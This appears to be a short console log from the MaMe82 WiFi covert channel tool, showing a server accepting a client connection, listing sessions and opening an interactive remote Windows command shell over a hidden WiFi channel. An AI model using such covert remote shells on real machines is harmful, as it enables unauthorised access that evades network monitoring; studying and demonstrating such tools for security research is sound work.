 Bound to server ID 9
Listening for incoming connections (max 15)
MaMe82 WiFi covert channel > InReq1: Connection request from client IV: 2101515945
... InRsp1: Handing out client ID 1
InReq2 from ClientID 1 ...
... InRsp2: Client added to accept-queue.
MaMe82 WiFi covert channel > help

Documented commands (type help <topic>):
========================================
help

Undocumented commands:
======================
exit  interact  sessions

MaMe82 WiFi covert channel > sessions
1: Session clientID 1, client  1
MaMe82 WiFi covert channel > interact 1
Start interacting with remote process of client 1 ... Press <CTRL+C> for menu
Microsoft Windows [Version 10.0.18363.504]
(c) 2018 Microsoft Corporation. All rights reserved.